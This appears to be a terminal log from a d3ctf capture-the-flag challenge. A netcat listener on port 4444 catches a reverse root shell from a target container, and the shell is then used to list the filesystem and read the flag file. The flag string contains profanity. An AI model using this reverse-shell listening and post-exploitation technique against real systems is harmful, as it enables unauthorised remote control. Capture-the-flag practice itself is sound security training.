 var
root@474de36fe485:/bin# ^C
[root@VM-4-3-centos ~]# nc -lvvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 106.54.28.21.
Ncat: Connection from 106.54.28.21:42786.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@474de36fe485:/bin# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
moonbox
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@474de36fe485:/bin# cat /flag
cat /flag
d3ctf{fuck_d3chain_i_forget_delete_test}
root@474de36fe485:/bin#
命令输入 (按ALT键提示历史,TA